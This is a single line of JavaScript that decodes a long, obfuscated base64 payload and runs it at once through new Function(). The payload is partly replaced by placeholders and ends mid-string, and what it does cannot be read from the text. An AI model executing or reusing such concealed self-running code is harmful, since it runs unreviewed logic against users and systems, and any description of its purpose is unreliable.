!function(){let c=new Function(atob('[base64]/nvITnvI7nvJnnvYrnvZbnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvIjnvYXnvIvnvZDnvZ3nvJXnvZ3nvYTnvJbnvJ/nvIjnvJnnvJjnvJ/nvIPnvYXnvKDnvIznvJnnvIXnvLbnvYrnvIvnvIHnvILnvILnvJ/nvYrnvLDnvYXnvKDnvIznvJnnvIXnvLbnvYrnvJ/nvIznvIPnvInnvILnvIDnvYrnvLDnvYXnvYTnvYTnvYbnvZ3nvJXnvZznvYTnvYfnvZ3nvJXnvZ/nvYfnvZ3nvJXnvZ7nvYfnvZ3nvJXnvZnnvYfnvZ3nvJXnvZjnvYfnvZ3nvJXnvZvnvYfnvZ3nvJXnvZrnvYfnvZ3nvJXnvZXnvYDnvIvnvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvIrnvYXnvIXnvYHnvITnvYTnvJbnvJvnvIznvJ/nvY3nvIfnvZDnvYrnvYrnvZbnvIvnvILnvJ/nvYXnvIHnvIjnvJnnvY3nvIbnvZDnvZ3nvJXnvZ3nvZbnvIbnvZHnvIXnvLbnvYrnvIHnvIjnvIPnvIrnvJnnvIXnvYrnvLDnvZbnvIbnvYbnvYbnvYTnvJbnvIHnvIjnvJnnvY3nvIHnvZDnvIXnvLbnvYrnvI7nvIXnvIznvJ/nvK7nvILnvInnvIjnvKznvJnnvYrnvLDnvYXnvIbnvYTnvLPnvITnvZbnvIfnvYbnvZDnvL7nvJnnvJ/nvITnvIPnvIrnvLbnvYrnvIvnvJ/nvILnvIDnvK7nvIXnvIznvJ/nvK7nvILnvInnvIjnvYrnvLDnvYXnvIHnvYTnvZbnvJDnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvIfnvZbnvJDnvI7nvILnvIPnvJ7nvJnnvY3nvIDnvZDnvYrnvKXnvKvnvJ/nvZ3nvYPnvK7nvIznvL7nvYrnvYHnvILnvZDnvYznvLbnvLDnvYHnvJ3nvZDnvIDnvYbnvYrnvZznvLfnvIDnvKPnvIbnvJ7nvKjnvL7nvYrnvZbnvITnvIvnvYXnvI7nvLbnvJ3nvLDnvYTnvJ/nvIjnvJnnvJjnvJ/nvIPnvZbnvI7nvLbnvJ3nvLDnvZDnvZ3nvJXnvZznvZbnvJvnvIznvJ/[base64]/[base64]/[base64]/nvI/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvL3nvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y957y257yK572F572K24/[base64]/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvYXnvIrnvYXnvYrujobujpbujprujpvujoDujofujpzujpvujoPnvYrnvYHnvIjnvYXnvZ3nvJXnvIjnvZrnvYTnvYTnvYHnvYznvYznvLbnvLDnvYHnvYznvYznvLbnvLDnvYHnvIPnvJjnvIHnvIHnvYTnvZbnvL/[base64]/57y257yK572F572K24/[base64]/nvI/[base64]/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvLnnvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y557y257yK572F572K24/[base64]/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvLvnvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y757y257yK572F572K24/[base64]/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvYXnvIrnvYXnvYrJgsmSyZ7Jn8mEyYPJhcmAyYDJn8mCyYTnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ3nvZ/nvZ7nvYTnvYTnvYHnvYznvYznvLbnvLDnvYHnvYznvYznvLbnvLDnvYHnvIPnvJjnvIHnvIHnvYTnvZbnvJDnvJvnvIznvJ/nvY3nvLTnvYHnvLfnvYHnvIznvZ3nvZDnvYrnvL7nvJvnvJXnvILnvLXnvIjnvJ7nvJfnvZXnvJvnvKvnvLrnvLznvIbnvKLnvIXnvKXnvKXnvJfnvZTnvYrnvYHnvIznvZznvZDnvYrnvLvnvJrnvIHnvKLnvJ7nvJznvJXnvZ7nvI/nvZnnvZznvZrnvLXnvJjnvLfnvKrnvL/nvILnvIXnvLnnvYrnvYHnvIznvZ/nvZDnvYrnvKfnvZnnvKznvIXnvJ/nvZrnvKfnvLznvLrnvLznvJTnvJ/nvKjnvInnvInnvKvnvIznvZ7nvKznvKLnvYrnvYHnvIznvZ7nvZDnvYrnvKrnvLvnvLfnvLvnvJrnvIznvIvnvInnvJfnvKvnvI7nvJnnvJrnvZXnvIrnvZnnvZjnvJTnvZrnvJrnvYrnvYHnvIznvZnnvZDnvYrnvLHnvJXnvZ/nvZ3nvYrnvYbnvYrnvIrnvKznvI7nvJ3nvJjnvLTnvLrnvLLnvYrnvZbnvLTnvZDnvInnvLbnvYrnvI7nvJ/[base64]/[base64]/nvZ3nvYrnvYbnvIznvZ3nvYbnvIznvZnnvYTnvZbnvLTnvLbnvIrnvYXnvYrvpavvpb3vpazvpZnvpazvpaznvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZrnvZ3nvI/[base64]/[base64]/[base64]/nvZ3nvYrnvYbnvIznvZ7nvYbnvIznvZnnvYTnvZbnvLfnvLbnvIrnvYXnvYrvpavvpb3vpazvpZnvpazvpaznvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZrnvZ3nvI/[base64]/nvIjnvJnnvJjnvJ/nvIPnvYznvLbnvLDnvZbnvITnvIvnvYXnvYznvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/[base64]/nvIjnvJnnvJjnvJ/[base64]/[base64]/[base64]/[base64]/762y762N762q762x762s762/[base64]/762y762N762q762x762s762/[base64]/nvZ7nvZjnvZvnvYTnvYTnvYbnvYrnvYLnvYrnvYbnvIrnvYXnvYrvr7Hvr7Tvr7Lvr6nnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZXnvZTnvZnnvYTnvYTnvYbnvYrnvYLnvYrnvYbnvIrnvYXnvYrun5vun4Dun4Tun4run4HnvYrnvYHnvIjnvYXnvZ3nvJXnvZnnvI/nvIjnvYTnvYTnvYbnvYrnvYrnvZbnvJvnvIznvJ/nvY3nvIznvK7nvZDnvYrnvYrnvYbnvIrnvYXnvYrun5vun4Dun4Tun4run4HnvYrnvYHnvIjnvYXnvZ3nvJXnvZnnvI/nvIjnvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvIznvKznvYTnvYbnvYrnvYvnvYrnvYbnvIrnvYXnvYrvv7Lvv6Pvv6Pvv5jvv7bvv6rnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvI7nvZXnvZ/nvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/[base64]/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvKrnvYTnvYbnvYrnvYvnvJvnvIjnvJ/nvJ7nvITnvILnvIPnvZDnvZ/nvYrnvYbnvYrnvYvnvYrnvYbnvIrnvYXnvYruoK/uoLjuoLvuoLjuoK/uoK/uoLjuoK/nvYrnvYHnvIjnvYXnvZ3nvJXnvZvnvZjnvZ3nvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvI7nvLbnvIrnvYXnvYrus6fus6Tus6jus6rus7/us6Lus6Tus6XnvYrnvYHnvIjnvYXnvZ3nvJXnvZTnvZTnvIznvYTnvYTnvLDnvLbnvYrnvIXnvJ/nvIjnvIvnvYrnvLDnvYTnvYbnvYrnvYvnvIHnvIznvIPnvIrnvJjnvIznvIrnvIjnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvKjnvYXnvYTnvYTnvYbnvYrnvYvnvI7nvILnvJjnvIPnvJnnvL7nvIjnvIPnvInnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvIznvJTnvYTnvZbnvITnvIvnvYXnvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/nvLbnvYrnvJjnvJ7nvIjnvJ/nvKznvIrnvIjnvIPnvJnnvKnnvIznvJnnvIznvYrnvLDnvYTnvJbnvIHnvIjnvJnnvY3nvIznvKnnvZDnvIznvJrnvIznvITnvJnnvY3nvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/nvLbnvYrnvJjnvJ7nvIjnvJ/nvKznvIrnvIjnvIPnvJnnvKnnvIznvJnnvIznvYrnvLDnvLbnvYrnvIrnvIjnvJnnvKXnvITnvIrnvIXnvKjnvIPnvJnnvJ/nvILnvJ3nvJTnvLvnvIznvIHnvJjnvIjnvJ7nvYrnvLDnvYXnvLbnvYrnvIznvJ/nvI7nvIXnvITnvJnnvIjnvI7nvJnnvJjnvJ/nvIjnvYrnvYHnvYrnvI/nvITnvJnnvIPnvIjnvJ7nvJ7nvYrnvYHnvYrnvI/nvJ/nvIznvIPnvInnvJ7nvYrnvYHnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvYHnvYrnvIDnvILnvInnvIjnvIHnvYrnvYHnvYrnvJ3nvIHnvIznvJnnvIvnvILnvJ/nvIDnvYrnvYHnvYrnvJ3nvIHnvIznvJnnvIvnvILnvJ/nvIDnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvYrnvYHnvYrnvJjnvIznvKvnvJjnvIHnvIHnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvYrnvYHnvYrnvIvnvJjnvIHnvIHnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvKHnvITnvJ7nvJnnvYrnvYHnvYrnvJrnvILnvJrnvZvnvZnnvYrnvLDnvYTnvLbnvYrnvJnnvIXnvIjnvIPnvYrnvLDnvYXnvIznvKnnvZDnvZPnvJbnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvIznvKnnvZbnvJDnvYTnvZbnvIznvK7nvYbnvZDnvYrnvYvnvJjnvIznvZDnvYrnvYbnvKfnvL7nvKLnvKPnvLbnvYrnvJ7nvJnnvJ/nvITnvIPnvIrnvITnvIvnvJTnvYrnvLDnvYXnvIznvKnnvYTnvZbnvJDnvJvnvIznvJ/nvY3nvIznvKvnvZDnvIPnvIjnvJrnvY3nvLXnvKDnvKHnvKXnvJnnvJnnvJ3nvL/nvIjnvJznvJjnvIjnvJ7nvJnnvYXnvYTnvZbnvIznvKvnvLbnvYrnvILnvJ3nvIjnvIPnvYrnvLDnvYXnvYrnvL3nvKLnvL7nvLnnvYrnvYHnvKPnvYHnvYznvYznvLbnvLDnvYTnvZbnvIznvKvnvLbnvYrnvJ7nvIjnvJnnvL/nvIjnvJznvJjnvIjnvJ7nvJnnvKXnvIjnvIznvInnvIjnvJ/[base64]/nvIDnvYDnvJjnvJ/[base64]/nvIjnvIznvInnvJTnvL7nvJnnvIznvJnnvIjnvYrnvLDnvYznvZDnvZDnvZ3nvJXnvZnnvYTnvJ/nvIjnvJnnvJjnvJ/[base64]/nvY3nvIznvKrnvZDnvKfnvL7nvKLnvKPnvLbnvYrnvJ3nvIznvJ/nvJ7nvIjnvYrnvLDnvYXnvIznvKvnvLbnvYrnvJ/[base64]/nvIjnvJ7nvJjnvIHnvJnnvYrnvLDnvZDnvZDnvZDnvYrnvI7nvJ/nvIjnvIznvJnnvIjnvYrnvYvnvYvnvL/nvYTnvJbnvI7nvLbnvYrnvInnvITnvJ7nvJ3nvIznvJnnvI7nvIXnvKjnvJvnvIjnvIPnvJnnvYrnvLDnvYXnvL/nvYTnvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvIznvKrnvLbnvYrnvJ/nvIjnvJ7nvJjnvIHnvJnnvYrnvLDnvZDnvZDnvZDnvIrnvYXnvYrPj8+Kz57Pm8+Oz5/nvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ3nvIznvZTnvYTnvYTnvYvnvYvnvL7nvYTnvJbnvI7nvLbnvYrnvInnvITnvJ7nvJ3nvIznvJnnvI7nvIXnvKjnvJvnvIjnvIPnvJnnvYrnvLDnvYXnvL7nvYTnvZbnvJDnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvJ7nvIjnvJnnvL7nvJjnvI/nvJ7nvI7nvJ/nvITnvI/[base64]/nvY3nvIznvLnnvZDnvInnvLbnvYrnvIrnvIjnvJnnvKjnvIHnvIjnvIDnvIjnvIPnvJnnvJ7nvK/nvJTnvK7nvIHnvIznvJ7nvJ7nvKPnvIznvIDnvIjnvYrnvLDnvYXnvIznvL/nvYTnvZbnvIvnvILnvJ/nvYXnvJvnvIznvJ/[base64]/nvILnvInnvJTnvYrnvLDnvYTnvJbnvITnvIvnvYXnvKTnvYTnvJbnvInnvLbnvYrnvI/[base64]/nvYHnvIznvKLnvYTnvZbnvJDnvJ/nvIjnvJnnvJjnvJ/[base64]/nvLbnvIrnvYXnvYruspfuspHusofuspDusqPusoXusofusozuspbnvYrnvYHnvIjnvYXnvZ3nvJXnvZTnvIvnvZznvYTnvYTnvLDnvLbnvIrnvYXnvYrRptGq0b/[base64]/[base64]/nvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ/nvI/nvZ7nvYTnvYTnvYbnvYrnvZLnvYrnvZbnvI/nvZvnvZDnvIrnvYXnvYrvkYLvkaPvkanvkJ3vkaPvkazvkaDvkajvkajnvYrnvYHnvIjnvYXnvZ3nvJXnvIjnvZjnvZ3nvYTnvYTnvZbnvI/nvZrnvZDnvYrnrY3nrZ3nrZrnrK3nrZjnvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrKXnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZXnrK/nrKHnvYrnvZbnvI/nvZXnvZDnvYrnrb/nrKznvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZjnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZ7nrZnnrZ3nvLHnvJXnvZ/nvZ3nrZznrZbnrZPnrZfnrZXnrK3nrZPnrZ/nrZ3nrK/nrKHnvYrnvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvZjnvZDnvIrnvYXnvYruv6buv4vuv4vuv4juv5DnvYrnvYHnvIjnvYXnvZ3nvJXnvI7nvI/nvZvnvYTnvYTnvYbnvYrnvLHnvJXnvZ/nvZ3nvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnvYrnvYbnvIHnvILnvI7nvIznvJnnvITnvILnvIPnvLbnvYrnvIXnvILnvJ7nvJnnvIPnvIznvIDnvIjnvYrnvLDnvYbnvYrnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnvLHnvJXnvZ/nvZ3nvJnnvILnvLHnvJXnvZ/nvZ3nvJ7nvIjnvIPnvInnvLHnvJXnvZ/[base64]/pu6/i+6/i+6/iO6/[base64]/[base64]/Mk8yUzI7MgcyNzIXnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZznvZrnvZ7nvYTnvYTnvLDnvYTnvZbnvITnvIvnvYXnvYznvI/nvJ/nvJHnvJHnvI/nvJ7nvZHnvKnnvIznvJnnvIjnvLbnvYrnvIPnvILnvJrnvYrnvLDnvYXnvYTnvYDnvZ3nvJXnvZ7nvIjnvZXnvYfnvZ3nvJXnvZ7nvI7nvYfnvZ3nvJXnvZ7nvI7nvYfnvZ3nvJXnvZznvZXnvYfnvZ3nvJXnvZznvIjnvJHnvJHnvI/nvJznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvYrnvZfnvYLnvYLnvYrnvYbnvI/nvJnnvYbnvYrnvYLnvYrnvYTnvZHnvZ3nvJXnvZ3nvYTnvJbnvI/nvJjnvYXnvI/nvJznvYTnvZbnvI/nvJ/nvZDnvI/nvJznvZbnvJDnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvI/nvJ/nvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvI/nvJjnvYXnvI/nvJvnvYTnvJbnvIHnvILnvI7nvIznvIHnvL7nvJnnvILnvJ/nvIznvIrnvIjnvLbnvYrnvJ7nvIjnvJnnvKTnvJnnvIjnvIDnvYrnvLDnvYXnvYrnvZvnvZrnvKvnvZ/nvK7nvKnnvZ3nvL3nvI7nvJTnvIfnvKTnvKDnvL3nvIbnvIDnvInnvLznvZznvL/nvYrnvYHnvI/nvJvnvYTnvZbnvIHnvILnvI7nvIznvIHnvL7nvJnnvILnvJ/nvIznvIrnvIjnvLbnvYrnvJ7nvIjnvJnnvKTnvJnnvIjnvIDnvYrnvLDnvYXnvYrnvLXnvJznvK7nvJ3nvJ7nvIfnvLjnvLXnvZrnvJrnvJjnvJnnvKHnvLXnvLnnvK/nvJfnvLTnvJrnvZ3nvYrnvYHnvYrnvYrnvYbnvKnnvIznvJnnvIjnvLbnvYrnvIPnvILnvJrnvYrnvLDnvYXnvYTnvYTnvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvI/nvJrnvYXnvYTnvJbnvJvnvIznvJ/nvY3nvI/nvJXnvZDnvInnvLbnvIrnvYXnvYruoK/uoLjuoLvuoLjuoK/uoK/uoLjuoK/nvYrnvYHnvIjnvYXnvZ3nvJXnvZvnvZjnvZ3nvYTnvYTnvLDnvYHnvI/nvJTnvZDnvLbnvJbnvYrnvIPnvIDnvIHnvIfnvInnvYrnvZfnvI/nvIbnvYHnvYrnvITnvInnvYrnvZfnvZ3nvJXnvZ/nvI7nvZrnvIznvYHnvYrnvInnvIjnvJ7nvIbnvJnnvILnvJ3nvYrnvZfnvZ3nvJXnvZznvYHnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvZfnvJbnvYrnvIznvIHnvIHnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJTnvYrnvZfnvLbnvLDnvYHnvYrnvIPnvYrnvZfnvLbnvLDnvJDnvYHnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvZfnvJbnvYrnvIznvIHnvIHnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJTnvYrnvZfnvLbnvLDnvYHnvYrnvIPnvYrnvZfnvLbnvLDnvJDnvJDnvLDnvYHnvI/nvJfnvZDnvLbnvLDnvZbnvITnvIvnvYXnvI/nvJXnvLbnvYrnvJnnvJ/nvITnvIDnvYrnvLDnvYXnvYTnvZDnvZDnvZDnvYrnvYrnvYTnvI/nvJXnvZDnvYrnvIXnvJnnvJnnvJ3nvZfnvYLnvYLnvYrnvYbnvIrnvYXnvYrTu9O60rvTsdO607jTtNO807vnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZznvZXnvZXnvYTnvYTnvYbnvYrnvYLnvYrnvZbnvJvnvIznvJ/nvY3nvI/nvKznvZDnvI/nvJ3nvYXnvI/nvJXnvYTnvZbnvIznvL3nvYXnvYTnvZbnvJvnvIznvJ/nvY3nvI/nvK/nvZDnvYznvLbnvLDnvYHnvI/nvK7nvYHnvI/nvKnnvZbnvIvnvILnvJ/nvYXnvJvnvIznvJ/nvY3nvI/nvKjnvZDnvZ3nvJXnvZ3nvZbnvI/nvKjnvZHnvI/nvJTnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKjnvYbnvYbnvYTnvJbnvJvnvIznvJ/nvY3nvI/nvKvnvZDnvI/nvJTnvLbnvI/nvKjnvLDnvZbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvITnvIvnvYXnvKXnvYvnvYvnvI/nvKvnvLbnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvJHnvJHnvYznvKXnvYvnvYvnvI/nvKvnvLbnvYrnvInnvIjnvJ7nvIbnvJnnvILnvJ3nvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI7nvILnvIPnvJnnvITnvIPnvJjnvIjnvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIznvIHnvIHnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvZDnvZ3nvJXnvZ3nvZbnvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvJXnvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvJXnvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvJDnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvYznvI/nvK/nvYvnvYvnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIznvIHnvIHnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvZDnvZ3nvJXnvZ3nvZbnvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvKznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnv